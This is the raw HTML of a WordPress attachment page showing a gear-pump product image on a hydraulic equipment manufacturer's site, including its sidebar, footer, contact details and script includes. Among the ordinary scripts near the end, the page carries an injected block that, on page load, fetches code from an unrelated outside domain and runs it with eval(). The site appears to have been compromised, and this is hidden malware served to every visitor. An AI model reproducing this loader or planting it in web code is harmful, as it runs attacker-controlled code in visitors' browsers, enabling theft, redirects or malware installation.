				<p class="attachment"><a data-rel="iLightbox[postimages]" data-title="CBK_Gear_Pumps-2" data-caption="" href='https://www.jade-crown.com/wp-content/uploads/2017/08/CBK_Gear_Pumps-2.jpg'><img width="300" height="94" src="https://www.jade-crown.com/wp-content/uploads/2017/08/CBK_Gear_Pumps-2-300x94.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://www.jade-crown.com/wp-content/uploads/2017/08/CBK_Gear_Pumps-2-176x55.jpg 176w, https://www.jade-crown.com/wp-content/uploads/2017/08/CBK_Gear_Pumps-2-200x63.jpg 200w, https://www.jade-crown.com/wp-content/uploads/2017/08/CBK_Gear_Pumps-2-300x94.jpg 300w, https://www.jade-crown.com/wp-content/uploads/2017/08/CBK_Gear_Pumps-2-400x126.jpg 400w, https://www.jade-crown.com/wp-content/uploads/2017/08/CBK_Gear_Pumps-2-600x189.jpg 600w, https://www.jade-crown.com/wp-content/uploads/2017/08/CBK_Gear_Pumps-2-768x242.jpg 768w, https://www.jade-crown.com/wp-content/uploads/2017/08/CBK_Gear_Pumps-2-800x252.jpg 800w, https://www.jade-crown.com/wp-content/uploads/2017/08/CBK_Gear_Pumps-2-1024x322.jpg 1024w, https://www.jade-crown.com/wp-content/uploads/2017/08/CBK_Gear_Pumps-2.jpg 1140w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<div id="crp_related"> </div>							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">By <span class="vcard"><span class="fn"><a href="https://www.jade-crown.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span><span class="fusion-inline-sep">|</span>
	
	
			<span class="updated rich-snippet-hidden">
			2017-08-21T06:29:59+00:00		</span>
	
<span>August 21st, 2017</span><span class="fusion-inline-sep">|</span></div></div>									<div class="fusion-sharing-box fusion-single-sharing-box share-box">
		<h4>Share This Post With Others!</h4>
		<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#ffffff;background-color:#3b5998;border-color:#3b5998;border-radius:4px;" href="http://www.facebook.com/sharer.php?m2w&amp;s=100&amp;p&#091;url&#093;=https://www.jade-crown.com/product/cbk-gear-pumps/cbk_gear_pumps-2/&amp;p&#091;images&#093;&#091;0&#093;=https://www.jade-crown.com/wp-content/uploads/2017/08/CBK_Gear_Pumps-2.jpg&amp;p&#091;title&#093;=CBK_Gear_Pumps-2" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#ffffff;background-color:#55acee;border-color:#55acee;border-radius:4px;" href="https://twitter.com/share?text=CBK_Gear_Pumps-2&amp;url=https%3A%2F%2Fwww.jade-crown.com%2Fproduct%2Fcbk-gear-pumps%2Fcbk_gear_pumps-2%2F" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin fusion-icon-linkedin" style="color:#ffffff;background-color:#0077b5;border-color:#0077b5;border-radius:4px;" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.jade-crown.com/product/cbk-gear-pumps/cbk_gear_pumps-2/&amp;title=CBK_Gear_Pumps-2&amp;summary=" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Linkedin" data-toggle="tooltip" title="Linkedin"><span class="screen-reader-text">Linkedin</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-googleplus fusion-icon-googleplus" style="color:#ffffff;background-color:#dc4e41;border-color:#dc4e41;border-radius:4px;" href="https://plus.google.com/share?url=https://www.jade-crown.com/product/cbk-gear-pumps/cbk_gear_pumps-2/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#039;);return false;" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Google+" data-toggle="tooltip" title="Google+"><span class="screen-reader-text">Google+</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" style="color:#ffffff;background-color:#bd081c;border-color:#bd081c;border-radius:4px;" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.jade-crown.com%2Fproduct%2Fcbk-gear-pumps%2Fcbk_gear_pumps-2%2F&amp;description=&amp;media=https%3A%2F%2Fwww.jade-crown.com%2Fwp-content%2Fuploads%2F2017%2F08%2FCBK_Gear_Pumps-2.jpg" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail fusion-icon-mail fusion-last-social-icon" style="color:#ffffff;background-color:#000000;border-color:#000000;border-radius:4px;" href="mailto:?subject=CBK_Gear_Pumps-2&amp;body=https://www.jade-crown.com/product/cbk-gear-pumps/cbk_gear_pumps-2/" target="_self" rel="noopener noreferrer" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
													
													</article>
		</section>
<aside id="sidebar" role="complementary" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-blogsidebar" style="float: right;" >
											
					
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<div class="heading"><h4 class="widget-title">Recent Posts</h4></div>
		<ul>
											<li>
					<a href="https://www.jade-crown.com/disable-lift-and-wheelchair-lifts/">Disable Lift and Wheelchair Lifts</a>
									</li>
											<li>
					<a href="https://www.jade-crown.com/tailgate-lift/">Tailgate Lifts &#038; Trailer Gates For Trucks</a>
									</li>
											<li>
					<a href="https://www.jade-crown.com/hydraulic-strip-guiding-system/">Hydraulic strip guiding system</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><div class="heading"><h4 class="widget-title">Recent Comments</h4></div><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><div class="heading"><h4 class="widget-title">Archives</h4></div>
			<ul>
					<li><a href='https://www.jade-crown.com/2025/02/'>February 2025</a></li>
	<li><a href='https://www.jade-crown.com/2017/09/'>September 2017</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><div class="heading"><h4 class="widget-title">Categories</h4></div>
			<ul>
					<li class="cat-item cat-item-34"><a href="https://www.jade-crown.com/category/ac-hydralic-power-units/">ac hydralic power units</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.jade-crown.com/category/dc-hydralic-power-units/">dc hydralic power units</a>
</li>
			</ul>

			</section>			</aside>
					
				</div>  <!-- fusion-row -->
			</main>  <!-- #main -->
			
			
			
			
										
				<div class="fusion-footer">

																
						<footer role="contentinfo" class="fusion-footer-widget-area fusion-widget-area">
							<div class="fusion-row">
								<div class="fusion-columns fusion-columns-4 fusion-widget-area">
									
																																							<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
												<section id="text-2" class="fusion-footer-widget-column widget widget_text"><h4 class="widget-title">About Us</h4>			<div class="textwidget"><p>As a branch of Ningbo Best Industrial Co., Ltd, Jade Crown Hydraulic Co., Ltd is professional in designing and manufacturing hydraulic power pack unit&#8230;</p>
<p><a href="/about-us/" target="_blank" rel="noopener">Check Details &gt;&gt;</a><br />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8957748165354211"
     crossorigin="anonymous"></script></p>
</div>
		<div style="clear:both;"></div></section>																																				</div>
																																								<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
												<section id="nav_menu-5" class="fusion-footer-widget-column widget widget_nav_menu"><h4 class="widget-title">Products</h4><div class="menu-foot2-container"><ul id="menu-foot2" class="menu"><li id="menu-item-1682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1682"><a href="https://www.jade-crown.com/products/">Hydralic Power Units</a></li>
<li id="menu-item-1667" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1667"><a href="https://www.jade-crown.com/products/dc-hydraulic-motor/">DC Hydraulic Motor</a></li>
<li id="menu-item-1668" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1668"><a href="https://www.jade-crown.com/products/hydraulic-gear-pump/">Hydraulic Gear Pump</a></li>
<li id="menu-item-1679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1679"><a href="/products/hydraulic-manifold-block/">Manifold Block</a></li>
</ul></div><div style="clear:both;"></div></section>																																				</div>
																																								<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
												<section id="nav_menu-6" class="fusion-footer-widget-column widget widget_nav_menu"><h4 class="widget-title">Support</h4><div class="menu-foot3-container"><ul id="menu-foot3" class="menu"><li id="menu-item-1674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1674"><a href="https://www.jade-crown.com/support/">Support</a></li>
<li id="menu-item-1676" class="menu-item menu-item-type-post_type_archive menu-item-object-avada_faq menu-item-1676"><a href="https://www.jade-crown.com/faq-items/">FAQs</a></li>
<li id="menu-item-1675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1675"><a href="https://www.jade-crown.com/contact_us/">Contact Us</a></li>
<li id="menu-item-1673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1673"><a href="https://www.jade-crown.com/applications/">Applications</a></li>
</ul></div><div style="clear:both;"></div></section>																																				</div>
																																								<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
												<section id="custom_html-2" class="widget_text fusion-footer-widget-column widget widget_custom_html"><h4 class="widget-title">Contact Us</h4><div class="textwidget custom-html-widget"><div class="footcontact">
<ul>
            <li><i class="fa fontawesome-icon fa-phone circle-yes" style="border-color:#363839;background-color:#363839;font-size:15.84px;line-height:31.68px;height:31.68px;width:31.68px;margin-right:9px;color:#ffffff;"></i>0086-574-8745-4979</li>

            <li><i class="fa fontawesome-icon fa-phone circle-yes" style="border-color:#363839;background-color:#363839;font-size:15.84px;line-height:31.68px;height:31.68px;width:31.68px;margin-right:9px;color:#ffffff;"></i>0086-574-8700-8309</li>

            <li><i class="fa fontawesome-icon fa-envelope-o circle-yes" style="border-color:#363839;background-color:#363839;font-size:15.84px;line-height:31.68px;height:31.68px;width:31.68px;margin-right:9px;color:#ffffff;"></i><a href="mailto:nbbestph@gmail.com">nbbestph@gmail.com</a></li>

             <li><i class="fa fontawesome-icon fa-home circle-yes" style="border-color:#363839;background-color:#363839;font-size:15.84px;line-height:31.68px;height:31.68px;width:31.68px;margin-right:9px;color:#ffffff;"></i><span>No.818,Liyuan North Road,Haishu,Zhejiang,China</span></li>
        </ul>
        </div></div><div style="clear:both;"></div></section>																																				</div>
																																																									
									<div class="fusion-clearfix"></div>
								</div> <!-- fusion-columns -->
							</div> <!-- fusion-row -->
						</footer> <!-- fusion-footer-widget-area -->
					
																
						<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
							<div class="fusion-row">
								<div class="fusion-copyright-content">

									<div class="fusion-copyright-notice">
		<div>
		Copyright 2012 - 2026 jade-crown | All Rights Reserved	</div>
</div>
			<div class="fusion-social-links-footer">
				<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#46494a;" href="https://www.facebook.com/pages/Themefusion/101565403356430" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#46494a;" href="https://twitter.com/Theme_Fusion" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" style="color:#46494a;" href="https://www.youtube.com/channel/UC_C7uAOAH9RMzZs-CKCZ62w" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube"><span class="screen-reader-text">YouTube</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail fusion-icon-mail" style="color:#46494a;" href="mailto:sa&#108;&#115;&#101;&#064;&#106;a&#100;e-c&#114;o&#119;n&#046;&#099;&#111;m" target="_self" rel="noopener noreferrer" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email"><span class="screen-reader-text">Email</span></a></div></div>			</div>
		
								</div> <!-- fusion-fusion-copyright-content -->
							</div> <!-- fusion-row -->
						</footer> <!-- #footer -->
														</div> <!-- fusion-footer -->
					</div> <!-- wrapper -->

								<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.jade-crown.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.jade-crown.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.5.1' defer='defer' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.5.1' defer='defer' id='revmin-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.actions.min.js?ver=5.4.5.1' id='revmin-actions-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.carousel.min.js?ver=5.4.5.1' id='revmin-carousel-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.kenburn.min.js?ver=5.4.5.1' id='revmin-kenburn-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.layeranimation.min.js?ver=5.4.5.1' id='revmin-layeranimation-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.migration.min.js?ver=5.4.5.1' id='revmin-migration-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.navigation.min.js?ver=5.4.5.1' id='revmin-navigation-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.parallax.min.js?ver=5.4.5.1' id='revmin-parallax-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.slideanims.min.js?ver=5.4.5.1' id='revmin-slideanims-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.video.min.js?ver=5.4.5.1' id='revmin-video-js'></script>
<!--[if IE 9]>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-ie9.js?ver=1' id='fusion-ie9-js'></script>
<![endif]-->
<script type='text/javascript' src='https://www.jade-crown.com/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js?ver=3.0.4' id='isotope-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=2.1' id='jquery-infinite-scroll-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-core/js/min/avada-faqs.js?ver=1' id='avada-faqs-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1' id='jquery-fitvids-js'></script>
<script type='text/javascript' id='fusion-video-general-js-extra'>
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1' id='fusion-video-general-js'></script>
<script type='text/javascript' id='jquery-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2' id='jquery-lightbox-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='fusion-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"dark","lightbox_title":"","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.90","lightbox_desc":"","lightbox_social":"","lightbox_deeplinking":"1","lightbox_path":"horizontal","lightbox_post_images":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1' id='fusion-lightbox-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8' id='images-loaded-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js?ver=2.0.0' id='packery-js'></script>
<script type='text/javascript' id='avada-portfolio-js-extra'>
/* <![CDATA[ */
var avadaPortfolioVars = {"lightbox_behavior":"all","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-core/js/min/avada-portfolio.js?ver=1' id='avada-portfolio-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28' id='cssua-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.waypoints.js?ver=2.0.3' id='jquery-waypoints-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1' id='modernizr-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-waypoints.js?ver=1' id='fusion-waypoints-js'></script>
<script type='text/javascript' id='fusion-animations-js-extra'>
/* <![CDATA[ */
var fusionAnimationsVars = {"disable_mobile_animate_css":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=1' id='fusion-animations-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-flip-boxes.js?ver=1' id='fusion-flip-boxes-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.collapse.js?ver=3.1.1' id='bootstrap-collapse-js'></script>
<script type='text/javascript' id='fusion-equal-heights-js-extra'>
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1' id='fusion-equal-heights-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-toggles.js?ver=1' id='fusion-toggles-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1' id='jquery-fade-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1' id='jquery-request-animation-frame-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1' id='fusion-parallax-js'></script>
<script type='text/javascript' id='fusion-video-bg-js-extra'>
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1' id='fusion-video-bg-js'></script>
<script type='text/javascript' id='fusion-container-js-extra'>
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=1' id='fusion-container-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-content-boxes.js?ver=1' id='fusion-content-boxes-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-gallery.js?ver=1' id='fusion-gallery-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-events.js?ver=1' id='fusion-events-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countTo.js?ver=1' id='jquery-count-to-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.appear.js?ver=1' id='jquery-appear-js'></script>
<script type='text/javascript' id='fusion-counters-box-js-extra'>
/* <![CDATA[ */
var fusionCountersBox = {"counter_box_speed":"2000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-box.js?ver=1' id='fusion-counters-box-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-title.js?ver=1' id='fusion-title-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6' id='bootstrap-transition-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tab.js?ver=3.1.1' id='bootstrap-tab-js'></script>
<script type='text/javascript' id='fusion-tabs-js-extra'>
/* <![CDATA[ */
var fusionTabVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-tabs.js?ver=1' id='fusion-tabs-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-progress.js?ver=1' id='fusion-progress-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easyPieChart.js?ver=2.1.7' id='jquery-easy-pie-chart-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-circle.js?ver=1' id='fusion-counters-circle-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countdown.js?ver=1.0' id='jquery-count-down-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-countdown.js?ver=1' id='fusion-count-down-js'></script>
<script type='text/javascript' id='fusion-column-bg-image-js-extra'>
/* <![CDATA[ */
var fusionBgImageVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column-bg-image.js?ver=1' id='fusion-column-bg-image-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1' id='fusion-column-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.cycle.js?ver=3.0.3' id='jquery-cycle-js'></script>
<script type='text/javascript' id='fusion-testimonials-js-extra'>
/* <![CDATA[ */
var fusionTestimonialVars = {"testimonials_speed":"4000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-testimonials.js?ver=1' id='fusion-testimonials-js'></script>
<script type='text/javascript' id='jquery-fusion-maps-js-extra'>
/* <![CDATA[ */
var fusionMapsVars = {"admin_ajax":"https:\/\/www.jade-crown.com\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"d874012b2c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fusion_maps.js?ver=2.2.2' id='jquery-fusion-maps-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-google-map.js?ver=1' id='fusion-google-map-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.modal.js?ver=3.1.1' id='bootstrap-modal-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-modal.js?ver=1' id='fusion-modal-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/Froogaloop.js?ver=1' id='froogaloop-js'></script>
<script type='text/javascript' id='fusion-video-js-extra'>
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1' id='fusion-video-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5' id='bootstrap-tooltip-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.popover.js?ver=3.3.5' id='bootstrap-popover-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.carouFredSel.js?ver=6.2.1' id='jquery-caroufredsel-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.2.2' id='jquery-flexslider-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverflow.js?ver=1' id='jquery-hover-flow-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverintent.js?ver=1' id='jquery-hover-intent-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7' id='jquery-placeholder-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.touchSwipe.js?ver=1.6.6' id='jquery-touch-swipe-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=1' id='fusion-alert-js'></script>
<script type='text/javascript' id='fusion-carousel-js-extra'>
/* <![CDATA[ */
var fusionCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-carousel.js?ver=1' id='fusion-carousel-js'></script>
<script type='text/javascript' id='fusion-flexslider-js-extra'>
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","page_smoothHeight":"false","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
/* ]]> */
</script>
